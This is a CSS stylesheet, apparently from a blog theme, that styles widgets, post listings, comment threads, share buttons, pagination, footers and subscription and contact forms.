.widget-title h3:after{content:"";height:7px;width:7px;background-color:var(--button-bg-color);position:absolute;bottom:12px;right:0px;border-radius:50%;}
.rtl .widget-title h3{float:right;padding: 0 0 0 12px;}
.rtl .widget-title h3:before{left:initial;right:0;}
.rtl .widget-title h3:after{right:initial;left:0;}
.sidebar .PopularPosts .gaint h2.entry-title{font-size:20px;}
.error-status{display:block;text-align:center;font-size:13px;color:var(--theme-text-color);padding:35px 0;font-weight:600}
.error-status b{font-weight:600}
.type-video .error-status{--theme-text-color:#fff}
.wait{font-size:14px;text-align:center;height:300px;line-height:300px;display:flex;justify-content:center;align-items:center}
.related-runs .related-box{width:31%;position:relative;margin:0;}
.my-sidebar{position:relative;float:left;width:100%;display:grid;grid-template-columns:repeat(2,1fr);grid-gap:20px;}
.my-sidebar .sidebarui-posts{position:relative;display:flex;flex-direction:column;}
.my-sidebar .sidebarui-posts .glax-img{position:relative;width:100%;height:135px;margin:0 0 10px;overflow:hidden;border-radius:4px;}
.my-sidebar .sidebarui-posts .entry-title{font-size:15px;}
.featured-meta{position:relative;overflow:hidden;box-sizing:border-box;padding:5px 0;}
.queryMessage{display:block;font-size:15px;font-weight:600;padding:0 0 0 10px;border-radius:4px;margin:0 0 5px;color:var(--theme-text-color);overflow:hidden;}
.queryMessage .query-info{margin:0 5px}
.queryMessage .search-query{font-weight:bold;text-transform:uppercase}
.queryMessage .query-info:before{content:'\F285';font-family:var(--icons-font);float:left;font-size:15px;font-weight:600;margin:0;}
.queryEmpty{font-size:13px;font-weight:500;text-align:center;padding:10px 0;margin:0 0 20px}
.dark table,.dark td{border-color:rgba(255,255,255,0.1)}
.share-top{position:relative;display:block;padding:5px 10px;margin:0 10px;color:var(--featured-posts-title);background:rgb(128 128 128 / 0.07);cursor:pointer;border:1px solid rgb(129 129 129 / 0.19);border-radius:3px;}
.share-top:hover{background-color: var(--button-bg-color);color: var(--button-text-color);}
.post-inner-comments .share-top span{font-size:18px;}
.post-inner-area .post-snip:not(.post-inner-area .post-card .post-snip){color:var(--theme-text-color);padding:10px 5px 10px;font-size:13px;border-bottom:1px solid #ccc}
.comment-bubble{margin-top:4px;color:var(--cm-count)}
.comment-bubble:after{content:"\F25B";font-family:var(--icons-font);vertical-align: middle;font-size:15px;font-weight:400;margin-left:5px}
.rtl .comment-bubble:after{margin:0 0 0 5px}
.post-inner-area{position:relative;float:left;width:100%;overflow:hidden;padding:15px 10px 20px;box-sizing:border-box;margin:0 0 10px;}
.post-filter-wrap{position:relative;float:left;display:block;padding:10px 0;border-radius:4px;box-sizing:border-box;overflow:hidden;}
.blog-post{display:flex;flex-direction:column;}
.post-filter-wrap .grid-posts{display:grid;grid-template-columns:1fr;grid-gap:15px;margin:0;}
.post-filter .post-filter-inner.video-nos:after,.post-filter-link.video-nos:after{content:"\F4F4";font-family:var(--icons-font);font-size:24px;width:36px;height:36px;line-height:36px;border-radius:6px;font-weight:400;background:var(--ico-relative);color:#fff;opacity:.7;align-items:center;top:50%;right:50%;transform:translate(50%,-50%);position:absolute;z-index:111;padding:0;margin:0;text-align:center;transition:background .30s ease}
.type-video .post-filter-link.video-nos:hover:after{background:#fe1111;}
.video-box .video-module:not(.item0) .post-filter-inner .post-filter-link.video-nos:after{transform: translate(50%,-50%) scale(.4);}
.type-video .post-filter-link.video-nos:after{opacity:1;border-radius:11px;width:58px;height: 45px;line-height: 45px;}
.square-posts{position:relative;display:flex;width:100%;height:100%;}
.square-combo{display:flex;flex-wrap:wrap;justify-content:space-between;margin:15px 0 0;}
.square-posts.item0 .post-filter-link{height:300px;width:380px;}
.square-combo .square-posts{width:calc((100% - 20px) / 2);margin:0 0 20px;}
.square-posts .post-filter-link{display:block;height:115px;width:150px;border-radius:5px;overflow:hidden;float:left;}
.square-posts .entery-category{flex:1;}
.post-filter{position:relative;float:left;box-sizing:border-box;padding:0;margin:0;overflow:hidden;}
.post-filter:not(.post-filter:nth-last-child(-n+1)){border-bottom:1px solid rgb(110 110 110 / 0.26);padding:0 0 15px;}
.post-filter .post-filter-inner{position:relative;float:left;overflow:hidden;box-sizing:border-box;padding:0;margin:0 14px 0 0;}
.post-filter .post-filter-link{position:relative;height:210px;width:325px;display:block;overflow:hidden;border-radius:10px;}
#feed-view #main{position:relative;overflow: hidden;box-sizing:border-box;margin:0 10px 26px}
.fl-footer{display:flex;justify-content:space-between;flex-wrap: wrap;}
.Footer-Function{position:relative;display:flex;flex-direction:column;width:calc((100% - 90px) / 3);float:left;padding:25px 0;margin:0;}
.footer-primary{position:relative;display:flex;flex-direction:row;padding:25px 0;margin:0 0 20px;align-items:center;justify-content:space-between;border-radius: 10px;}
.footer-primary .widget{position:relative;float:left;box-sizing:border-box;margin:0 auto}
.footer-primary .Image{width: calc(100% - 320px);padding:0 25px 0 0}
.footer-primary .Image .widget-content{position:relative;float:left;margin:0;width:100%}
.footer-primary .about-content .widget-title{position:relative;display:block;text-align: center;box-sizing:border-box;}
.footer-primary .about-content{display:flex;padding:0;box-sizing:border-box}
.footer-primary .Image .image-caption{font-size:13px;margin:0;color:var(--footer-about-text)}
.social-sec .colorful-ico li a,.footer-primary .colorful-ico li, .social-mobile .colorful-ico li{float:left;margin:0 7px 0 0}
.social-sec .colorful-ico li:last-child,.footer-primary .colorful-ico li:last-child, .social-mobile .colorful-ico li:last-child{margin:0}
.social-sec .colorful-ico li a,.footer-primary .colorful-ico li a,.social-mobile .colorful-ico li a{display:block;width:25px;height:25px;font-size:13px;border-radius: 4px;text-align:center;line-height:25px;margin:5px 0;}
.social-mobile .colorful-ico li a{border:1px solid;}
.social-sec .colorful-ico li a,.footer-primary .colorful-ico li a{background:rgb(147 147 147 / 0.09);}
.footer-primary .footer-logo{display:flex;margin:0 auto;align-items:center;justify-content:center;}
.footer-primary .footer-logo a{float:left;position:relative;margin:0 0 10px;}
.footer-primary .footer-logo img{width:auto;height:auto;max-height:40px;}
.Footer-Function.no-items{padding:0;border:0}
.bio-data{position:relative;float:left;width:70%;margin:0 15px;}
.bio-data h3{display:block;color:var(--footer-title-color);font-size:15px;line-height:20px;margin:0 0 5px;}
.Footer-Function.list .LinkList ul li,.Footer-Function.list .PageList ul li{position:relative;display:block;margin:10px 0;}
.Footer-Function.list .LinkList ul li a,.Footer-Function.list .PageList ul li a{font-size:14px;color:var(--footer-title-color);}
.Footer-Function.list .LinkList ul li a:before,.Footer-Function.list .PageList ul li a:before{content:"\F138";font-family:var(--icons-font);font-size:14px;font-weight:400;color:#767676;margin:0 8px 0 0;}
.social-mobile{float:left;width:100%;position:relative;box-sizing:border-box;}
.post-snippet{position:relative;color:var(--post-snip-data);font-size:13px;line-height:1.6em;font-weight:400;margin:0 0 4px}
a.read-more{display:inline-block;color:var(--post-snip-data);padding:5px 15px;font-size:13px;font-weight:500;margin:15px 0 0;border-radius:5px;border:1px solid rgb(94 94 94 / 0.32);position:relative;transition:all ease 0.31s;}
a.read-more:hover:before{transform:scaleX(1);transition-timing-function:cubic-bezier(.52,1.64,.37,.66);background-color:var(--button-bg-color);}
a.read-more:before{content:"";position:absolute;inset:0;width:100%;border-radius:4px;transform:scaleX(0);transform-origin:100% 50%;transition-property:transform;transition-duration:0.5s;transition:all 0.3s;transition-timing-function:ease-out;z-index:-1;}
a.read-more:after{content:"\F138";font-family:var(--icons-font);font-weight:400;font-size:17px;vertical-align:middle;margin:0 0 0 7px;}
a.read-more:hover{color:var(--button-text-color);background:var(--button-bg-color)}
.CSS_LAYOUT_COMPONENT{color:rgba(0,0,0,0)!important}
#breadcrumb{font-size:13px;font-weight:400;color:#aaa;margin:0 0 10px}
#breadcrumb a{color:#aaa;transition:color .40s}
#breadcrumb a:hover{opacity:0.8}
#breadcrumb a,#breadcrumb em{display:inline-block}
#breadcrumb .delimiter:after{content:'\F285';font-family:var(--icons-font);font-size:10px;font-weight:400;font-style:normal;vertical-align:middle;margin:0}
.item-post h1.entry-title{color:var(--theme-text-color);text-align:left;font-size:25px;line-height:1.5em;margin:0 0 15px;padding:0}
.static_page .item-post h1.entry-title{border-bottom:1px solid rgb(100 100 100 / 0.33)}
.item-post .post-body{width:100%;font-family:var(--text-font);color:var(--text-font-color);font-size:15px;line-height:1.8em;padding:0;margin:0}
.item-post .post-body img{max-width:100%}
.Pro-box-content{position:relative;overflow:hidden;padding:0}
.comment-list{display:flex;flex-direction:column;}
.comment-list .comments-box{position:relative;width:100%;padding:0 0 15px;margin:0 0 15px;border-bottom:1px solid rgb(100 100 100 / 0.12);}
.comment-list .engine-link{display:flex;}
.comment-list .comment-image{width:35px;height:35px;flex-shrink: 0;z-index:1;margin:0 12px 0 0;border-radius:50%;}
.rtl .comment-list .comment-image{margin: 0 0 0 12px;}
.comment-image{display:block;position:relative;overflow:hidden;background-color:#eee;z-index:5;color:transparent!important;}
.comment-list .comment-hero{flex:1;}
.comment-list .entry-title{font-size:14px;color:var(--main-text-color);display:block;font-weight:600;line-height:1.3em;margin:0;}
.comment-list .comment-snippet{font-size:12px;color:var(--comments-dec);margin:5px 0 0;}
.post-footer{position:relative;float:left;width:100%;margin:0}
.label-container{overflow:hidden;height:auto;position:relative;margin:10px 0;padding:0}
.label-container a,.label-container span{float:left;height:19px;font-size:13px;line-height:19px;font-weight:400;margin:8px 8px 0 0;padding:2px 10px;color:var(--theme-text-color);background:rgb(0 0 0 / 0.10);border-radius:8px;}
.label-container span{color:var(--button-text-color);background:var(--button-bg-color);}
.label-container a:hover{opacity:0.8;}
.rtl .label-container, .rtl .label-head.Label, .rtl .feed-share, .rtl .primary-nav{float:right;}
ul.share-runs{position:relative}
.share-runs li{float:left;margin:5px 5px 0 0}
.share-runs li a{display:flex;height:40px;line-height:40px;padding:0 10px;color:#fff;font-size:17px;cursor:pointer;box-sizing:border-box;border:1px solid rgb(110 110 110 / 0.33);border-radius:5px;align-items:center;justify-content:center;}
.share-runs li a span{font-size:14px;font-weight:400;margin:0 0 0 5px;}
.rtl .share-runs li a span{margin:0 5px 0 0;}
.share-runs li a:hover{opacity:.8;}
.share-runs li i{position:relative;display:block;font-size:17px;line-height:40px;height:40px;width:40px;box-sizing:border-box;border:1px solid rgb(110 110 110 / 0.33);text-align:center;margin:0 10px 0 0;border-radius:5px;}
.share-runs li i:after{position:absolute;content:"";display:inline-block;width:7px;height:7px;border-right:1px solid rgb(110 110 110 / 0.33);border-top:1px solid rgb(110 110 110 / 0.33);transform:rotate(45deg);top:15px;right:-4px;background:var(--body-color-main);}
.share-runs .show-hid a{color:var(--featured-posts-title);}
.share-runs .show-hid a:before{content:'\F64D';font-family:var(--icons-font);font-weight:900;}
.share-runs .show-hid a:hover:before{transform:rotate(360deg);transition:0.71s;}
.feed-share{position:relative;clear:both;overflow:hidden;line-height:0;margin:0 0 30px}
ul.primary-nav{position:relative;box-sizing: border-box;width:100%;overflow:hidden;display:block;padding:0 10px;border-bottom:1px solid rgb(100 100 100 / 0.12);margin:0 0 30px}
.primary-nav li{display:inline-block;width:50%}
.primary-nav .post-prev{float:left;text-align:left;box-sizing:border-box;padding:0 0 5px}
.primary-nav .post-next{float:right;text-align:right;box-sizing:border-box;border-left:1px solid rgb(100 100 100 / 0.12);padding:0 0 5px}
.primary-nav li a{color:var(--theme-text-color);line-height:1.4em;display:block;overflow:hidden;transition:color .40s}
.primary-nav li:hover a{opacity:0.8}
.primary-nav li span{display:block;font-size:11px;color:#aaa;font-weight:600;text-transform:uppercase;padding:0 0 2px}
.primary-nav .post-prev span:before, .primary-nav .post-next span:after{font-family:var(--icons-font);font-size:10px;font-weight:400;vertical-align: middle;}
.primary-nav .post-prev span:before{content:"\F284";}
.primary-nav .post-next span:after{content:"\F285";}
.primary-nav p{font-size:12px;font-weight:600;color:var(--primary-nav-text);line-height:1.4em;margin:0}
.primary-nav .post-primary p{color:#aaa}
.post-body h1{font-size:28px;}
.post-body h2{font-size:24px;}
.post-body h3{font-size:21px;}
.post-body h4{font-size:18px;}
.post-body h5{font-size:16px;}
.post-body h6{font-size:13px;}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5{line-height:1.5em;margin:0 0 6px;}
.post-body h6{font-size:13px;}
.about-author{position:relative;display:block;overflow:hidden;padding:10px 20px;margin:10px 0 20px;}
.about-author .author-avatar{float:left;width:100%;height:100%}
.about-author .avatar-container{float:left;margin:10px 20px 0 0;height:70px;width:70px;overflow: hidden;border-radius: 50%;}
.about-author .avatar-container .author-avatar.lazy-img{opacity:1}
.author-name{overflow:visible;display:inline-block;font-size:18px;font-weight:600;line-height:20px;margin:1px 0 3px}
.author-name span{color:var(--theme-text-color)}
.author-name a{color:var(--main-text-color);transition:opacity .40s}
.author-name a:after{content:"\F4B5";float:right;font-family:var(--icons-font);font-size:14px;line-height:21px;color:#0093e6;font-weight:400;text-transform:none;margin:0 0 0 4px;}
.author-name a:hover{opacity:.8}
.author-description{overflow:hidden}
.author-description span{display:block;overflow:hidden;font-size:13px;color:var(--black-text);font-weight:400;line-height:1.6em}
.author-description span br{display:none}
.author-description a{display:none;margin:0}
ul.description-links{display:none;padding:0 1px}
ul.description-links.show{display:block}
.rtl ul.description-links.show{float: right;}
.description-links li{float:left;margin:12px 12px 0 0}
.description-links li a{display:block;font-size:16px;color:var(--share-author-links);line-height:1;box-sizing:border-box;padding:0}
.description-links li a:hover{opacity:0.8}
#blog-pager{display:flex;margin:30px auto;justify-content:center;align-items:center;}
#blog-pager:before{content:'';position:absolute;border:1px solid rgb(118 118 118 / 27%);height:4px;width:100%;}
.blog-pager a:hover{background-color:rgb(157 157 157 / 0.20);color:var(--theme-text-color);border-color:rgb(157 157 157 / 0.50)}
#blog-pager .load-more{display:inline-block;height:34px;background-color:var(--button-bg-color);font-size:14px;color:var(--button-text-color);font-weight:400;line-height:34px;box-sizing:border-box;padding:0 30px;margin:0;border:1px solid rgba(0,0,0,.1);border-bottom-width:2px;border-radius:4px;z-index: 1;}
#blog-pager .load-more:after{content:'\F282';font-family:var(--icons-font);font-size:15px;font-weight:400;margin:0;vertical-align:middle;}
#blog-pager .load-more:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22);}
#blog-pager span.no-more.load-more,#blog-pager .load-more.show:after{display:none}
#blog-pager span.no-more.load-more.show{display:inline-block;background: #7c7c7c;}
#blog-pager .loading .loader:after{content:'';position:absolute;top:5px;left:0;right:0;text-align:center;width:28px;height:28px;margin:0 auto;border:2px solid var(--button-bg-color);border-right-color:rgba(155,155,155,0.2);border-radius:100%;animation:spinner 1.1s infinite linear;}
@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}@keyframes spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
.loading-frame{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
@keyframes fadeIn{from{opacity:0}
to{opacity:1}
}.run-time{animation-name:fadeIn}
@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,5px,0)}
to{opacity:1;transform:translate3d(0,0,0)}
}.load-time{animation-name:fadeInUp}
.loading-frame{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
@keyframes fadeIn{from{opacity:0}
to{opacity:1}
}.run-time{animation-name:fadeIn}
@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,5px,0)}
to{opacity:1;transform:translate3d(0,0,0)}
}.load-time{animation-name:fadeInUp}
@-webkit-keyframes slidein{0%{opacity:0}
20%{opacity:1;bottom:0}
50%{opacity:1;bottom:0}
80%{opacity:1;bottom:0}
100%{opacity:0;bottom:-70px;visibility:hidden}
}
@keyframes slidein{0%{opacity:0}
20%{opacity:1;bottom:0}
50%{opacity:1;bottom:0}
80%{opacity:1;bottom:0}
100%{opacity:0;bottom:-70px;visibility:hidden}
}
.comments-section{display:none;overflow:hidden;padding:15px;margin:0 0 10px;box-sizing:border-box;}
.comments-msg-alert{position:relative;font-size:13px;font-weight:400;color:var(--cm-count);font-style:italic;margin:0 0 17px;}
.comments-section .comments-title{margin:0 0 20px}
.all-comments{float:right;position:relative;color:var(--cm-count);background: var(--body-color-main);}
.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{margin:0}
#comments{margin:0}
.comments{display:block;clear:both;margin:0;color:var(--theme-text-color)}
.comments .comment-thread>ol{padding:0}
.comments>h3{font-size:13px;font-weight:600;font-style:italic;padding-top:1px}
.comments .comments-content .comment{position:relative;list-style:none;padding:10px}
.comment-thread .comment{border:1px solid rgb(126 126 126 / 0.16);background:rgba(45 45 45 / 0.02);border-radius:4px;margin:10px 0 0;position:relative;}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container{height:35px;max-height:35px;width:35px;top:15px;left:15px;max-width:35px;border-radius:100%}
.comments .avatar-image-container img{width:100%;height:100%;}
.comments .comment-block,.comments .comments-content .comment-replies{margin:0 0 0 50px}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:15px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;}
.comments .comments-content .comment-header a{float:left;width:100%;color:var(--theme-text-color);transition:color .40s}
.comments .comments-content .comment-header a:hover{opacity:0.8}
.comments .comments-content .user{float:left;font-style:normal;font-weight:600}
.comments .comments-content .icon.blog-author:after{content:"\F4B5";font-family:var(--icons-font);font-size:14px;color:#0093e6;font-weight:400;vertical-align:middle;margin:0 0 0 4px}
.comments .comments-content .comment-content{float:left;font-family:var(--text-font);font-size:13px;color:var(--comment-text);font-weight:500;text-align:left;line-height:1.4em;width:100%;padding:20px 0px 20px 8px;background:rgb(110 110 110 / 0.08);margin:5px 0 9px;border-radius:3px;}
.comment-content .video-frame{position:relative;width:100%;padding:0;padding-top:56%}
.comment-content .video-frame iframe{position:absolute;top:0;left:0;width:100%;height:100%}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:var(--main-text-color);font-weight:600;font-size:13px;transition:all .30s ease}
.comments .comment .comment-actions a:hover{opacity:0.8;text-decoration:none}
.comments .comments-content .datetime{position:relative;padding:0 1px;margin:4px 0 0;display:block}
.comments .comments-content .datetime a{color:#888;font-size:11px;float:left;}
.comments .comments-content .datetime a:hover{color:#aaa}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-count a,.comments .continue a{transition:opacity .40s}
.comments .thread-count a:hover,.comments .continue a:hover{opacity:.8}
.comments .thread-expanded{padding:5px 0 0}
#comment-editor[height="230px"],#comment-editor[height="1142px"]{height:4.25rem}
#comment-editor{min-height:4.25rem;max-height:fit-content}
.comments .thread-chrome.thread-collapsed{display:none}
.comments .continue.hidden,.comments .comment-replies .continue .comment-reply{display:none;}
.comments #top-continue a{float:left;width:100%;height:35px;line-height:35px;background-color:var(--button-bg-color);font-size:14px;color:var(--button-text-color);font-weight:400;text-align:center;padding:0;margin:25px 0 0;border-radius:4px;}
.thread-expanded .thread-count a,.loadmore{display:none;}
.comments .comments-content .comment-thread{margin:0}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
#show-comment-form,.comments #top-continue a{float:left;width:100%;height:36px;border-radius:4px;background-color:var(--button-bg-color);font-size:15px;color:var(--button-text-color);font-weight:400;line-height:36px;text-align:center;box-sizing:border-box;padding:0 30px;margin:25px 0 0;}
#show-comment-form:hover, .comments #top-continue a:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22);}
.btn{position:relative;border:0;}
.comment-section-visible #show-comment-form{display:none}
.comments .comment-replybox-thread,.no-comments .comment-form{display:none;}
.comment-section-visible .comments .comment-replybox-thread,.comment-section-visible .no-comments .comment-form{display:block;}
.comments #top-ce.comment-replybox-thread,.comments.no-comments .comment-form{background-color:var(--widget-bg);padding:5px 16px;margin:20px 0 0;border-radius:4px;}
.comment-thread .comment .comment{background:var(--comment-content);border:0;}
.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded,.comments-section.comments-system-facebook .all-comments,.comments-section.comments-system-disqus .all-comments{display:none}
blockquote{position:relative;font-style:italic;float:left;color:var(--black-color);margin-left:0;padding:10px 15px;width:100%;box-sizing:border-box;background:rgb(181 181 181 / 0.09);border-radius: 5px;}
blockquote:before{content:'\F6B0';color:rgb(133 133 133 / 0.23);display:inline-block;font-family:var(--icons-font);font-size:62px;position:absolute;font-style:normal;font-weight:400;}
.post-body ul{line-height:1.5em;font-weight:400;padding:0 0 0 15px;margin:10px 0}
.post-body li{margin:5px 0;padding:0;line-height:1.5em}
.post-body ol>li{counter-increment:inc;list-style:none}
.post-body ol>li:before{display:inline-block;content:counters(inc,'.')'.';margin:0 5px 0 0}
.post-body ol{counter-reset:inc;padding:0 0 0 15px;margin:10px 0}
.post-body iframe[allowfullscreen]{height:auto;aspect-ratio:16/9}
.post-body u{text-decoration:underline}
.post-body ul li,.post-body ol li{list-style:none;}
.post-body ul li:before{content:"\f287";display: inline-block;font-size:4px;font-family: var(--icons-font);line-height:1.5em;vertical-align:middle;margin:0 5px 0 0;}
.post-body ul li ul li:before{content:"\f28a";}
.rtl .post-body ul li:before,.rtl .post-body ol>li:before{margin:0 0 0 5px;}
.post-body table{width:100%;overflow-x:auto;text-align:left;margin:0;border-collapse:collapse;border:1px solid rgb(154 154 154 / 0.15);}
.post-body table thead th{color:var(--featured-posts-title);font-weight:700;vertical-align:bottom;}
.post-body table td,.post-body table th{padding:6px 12px;border:1px solid rgb(154 154 154 / 0.15);}.post-body strike{text-decoration:line-through}
.post-card{display:grid;grid-template-columns:min(200px,50%) 1fr;border:1px solid rgb(120 120 120 / 0.11);border-radius:6px;margin:15px 10px;box-shadow:0px 0px 4px 2px rgb(129 129 129 / 0.05);}
.post-image{position:relative;width:100%;height:135px;margin:0;overflow:hidden;border-radius:4px;}
.post-card .entery-category-box{margin:15px 0 0 25px;text-align: left;}
.post-card .entery-category-box h2{font-size:17px;}
.card-healine{position:relative;display:block;color:var(--button-bg-color);font-size:15px;padding:0 0 0 25px;}
.card-healine:before{position:absolute;left:0;content:'\F4EA';font-family:var(--icons-font);font-size:18px;font-weight:400;margin:0 0 0 3px;vertical-align:middle;}
.pagination{display:flex;justify-content:center;margin:15px 15px;}
.pagination .btn{position:relative;display:block;color:var(--button-text-color);background:var(--button-bg-color);padding:8px 12px;margin:0;min-width:70px;text-align:center;border-radius:6px;font-size:15px;}
.pagination .btn:before,.pagination .btn:after{font-family:var(--icons-font);font-size:20px;font-weight:400;margin:0;vertical-align:middle;}
.pagination .prev.btn:before{content:"\F284";}
.pagination .next.btn:after{content:"\F285";}
.pagination .info{padding:8px 0;margin:0 15px;}
.contact-form{overflow:hidden}
div#footer-wrapper .contact-form-widget form{color:#fff;}
.contact-form .widget-title{display:none}
.contact-form .contact-form-name{width:calc(50% - 5px)}
.contact-form .contact-form-email{width:calc(50% - 5px);float:right}
.form input:active,.form input:focus,.form textarea:active,.form textarea:focus{border: 1px solid var(--button-bg-color);box-shadow: 0 0 3px 0px rgb(10 96 169 / 0.18);}
.sidebar .widget{position:relative;overflow:hidden;box-sizing:border-box;padding:15px;margin:0 0px 25px;}
.sidebar .widget-content{float:left;width:100%;margin:0;box-sizing:border-box;padding:0;counter-reset: post-count;}
div#footer-ads{margin:0;position:relative;overflow:hidden;}
ul.socialFilter{margin:0 -5px}
.socialFilter a:before{line-height:40px;-webkit-font-smoothing:antialiased;margin-right:-12px;width:40px;height:40px;text-align:center;float:left;border-right:1px solid rgb(161 161 161 / 0.17);font-size:20px;vertical-align:middle}
.socialFilter li{float:left;width:50%;box-sizing:border-box;padding:0 5px;margin:10px 0 0}
.socialFilter li:nth-child(1),.socialFilter li:nth-child(2){margin-top:0}
.socialFilter li a{display:block;height:40px;color:var(--share-author-links);box-shadow:var(--shadow-light);font-size:16px;font-weight:400;text-align:center;text-transform: capitalize;line-height:40px;border-radius:4px;}
.list-label li{position:relative;display:block;padding:7px 0;}
.list-label li a{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:var(--list-text-color);font-size:14px;font-weight:400;text-transform:capitalize;transition:all .30s ease}
.list-label li a:hover{opacity:0.8;padding-left:25px;transition:all .30s ease}
.Text .widget-content{font-family:var(--text-font);font-size:14px;color:var(--main-text-color);margin:0}
.list-label .label-count{position:relative;float:right;color:var(--theme-text-color);font-size:11px;font-weight:600;text-align:center;line-height:16px}
.rtl .list-label .label-count{float:left}
.cloud-label li{position:relative;float:left;margin:0 5px 5px 0}
.cloud-label li a{display:block;height:26px;overflow:hidden;color:var(--cloud-bg-color);font-size:14px;border-radius:4px;line-height:26px;font-weight:400;padding:0 10px;border:1px solid var(--cloud-border-color);transition:all .30s ease}
.cloud-label li a:hover{background-color:var(--button-bg-color);color:var(--button-text-color);transition:all .20s ease;}
.cloud-label .label-count{display:none}
.sibForm{background:var(--bg-cards-search);border-radius:4px;}
.sibForm .widget-content{position:relative;border:1px solid rgb(112 112 112 / 0.15);z-index:11;text-align:center;font-weight:600;box-sizing:border-box;padding:20px 20px 5px;border-radius:4px;}
.sibForm:after{content:'';display:block;position:absolute;bottom:0;right:0;width:100px;height:100px;opacity:0.20;background:var(--button-bg-color);border-radius:100px 0 0;}
.sibForm .follow-by-email-caption{font-size:13px;letter-spacing:1px;color:var(--post-snip-data);line-height:1.5em;margin:0 0 15px;display:block;padding:0 10px;overflow:hidden}
.sibForm .follow-by-email:before{content:'\F189';position:absolute;font-family:var(--icons-font);color:var(--email-text-color);top:0;left:50%;width:34px;overflow:hidden;height:34px;background-color:var(--email-bg-color);font-size:20px;font-weight:400;line-height:34px;text-align:center;transform:translate(-50%,-30%);margin:0;border-radius:50%;}
.sibForm .follow-by-email-inner{position:relative}
.follow-by-email-title{font-size:17px;font-weight:700;padding:7px;margin:15px 0px;color:var(--theme-text-color)}
.sibForm .follow-by-email-inner .follow-by-email-address{width:100%;height:32px;color:var(--theme-text-color);background:var(--input-form);font-size:11px;font-family:inherit;padding:0 10px;margin:0 0 10px;box-sizing:border-box;border:1px solid rgb(122 122 122 / 0.53);border-radius:4px;transition:ease .40s}
.sibForm .follow-by-email-inner .follow-by-email-address:focus{border:1px solid var(--email-bg-color);}
.sibForm .follow-by-email-inner .follow-by-email-address::placeholder{color:var(--placeholder-text-color);opacity:0.67;}
.sibForm .follow-by-email-inner .follow-by-email-submit{width:100%;height:32px;font-family:inherit;border-radius:4px;font-size:11px;color:var(--email-text-color);background-color:var(--email-bg-color);text-transform:uppercase;text-align:center;font-weight:500;cursor:pointer;margin:0;border:0;transition:opacity .30s ease}
.sibForm .follow-by-email-inner .follow-by-email-submit:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22);}
.Follow-by-alert{position:relative;display:block;color:var(--post-snip-data);font-size:12px;text-align:left;margin:10px 0 0;}
.rtl .Follow-by-alert,.rtl .comments-msg-alert{float:right}
#ArchiveList ul.flat li{color:var(--theme-text-color);font-size:13px;font-weight:400;padding:7px 0;border-bottom:1px dotted #eaeaea}
#ArchiveList ul.flat li:first-child{padding-top:0}
#ArchiveList ul.flat li:last-child{padding-bottom:0;border-bottom:0}
#ArchiveList .flat li>a{display:block;color:var(--theme-text-color);}
#ArchiveList .flat li>a:hover{opacity:0.8}
.rtl #ArchiveList .flat li>a:before{float:right;}
.rtl #ArchiveList .flat li>a>span{float:left;}
#ArchiveList .flat li>a:before{content:"\F285";font-family:var(--icons-font);float:left;font-size:11px;font-weight:400;margin:0 auto;display:inline-block;transition:color .30s}
#ArchiveList .flat li>a>span{position:relative;background-color:var(--button-bg-color);color:var(--button-text-color);float:right;width:16px;height:16px;font-size:10px;font-weight:400;text-align:center;line-height:15px;border-radius:2px;}
.sidebar .PopularPosts .post{position:relative;float:left;margin:6px 0 12px;width: 100%;}
.sidebar .PopularPosts .post-filter-inner{position:relative;display:block;width:90px;height:90px;float:left;overflow:hidden;border-radius:4px;margin:0 12px 0 0}
.sidebar .PopularPosts .post-filter-inner.gaint{width:100%;height:257px;margin:0}
.sidebar .PopularPosts .post:before{left:-10px;top:-10px;width:24px;height:24px;border-radius:50%;border:3px solid #fff;background-color:#555;font-size:0.75rem;font-weight:500;color:#ffffff;counter-increment:post-count;content:counter(post-count);position:absolute;display:inline-flex;justify-content:center;align-items:center;transition:all 0.3s ease;z-index:11;}
.sidebar .PopularPosts .gaint .entery-category{float:left;margin:0;}
.FeaturedPost .entery-category span{font-size:11px;}
.FeaturedPost .post-filter-link{display:block;position:relative;width:100%;height:170px;overflow:hidden;margin:0 0 10px;border-radius: 10px;}
.contact-form-widget form{font-weight:600;margin:15px}
.contact-form-name{float:left;width:100%;height:30px;font-family:inherit;color:var(--theme-text-color);background:rgb(217 217 217 / 0.07);font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid rgb(139 139 139 / 0.32);border-radius:4px}
.contact-form-email{float:left;width:100%;height:30px;font-family:inherit;color:var(--theme-text-color);background:rgb(217 217 217 / 0.07);font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid rgb(139 139 139 / 0.32);border-radius:4px}
.contact-form-email-message{float:left;width:100%;max-width:100%;min-width:100%;min-height:80px;font-family:inherit;color:var(--theme-text-color);background:rgb(217 217 217 / 0.07);font-size:13px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid rgb(139 139 139 / 0.32);border-radius:4px}
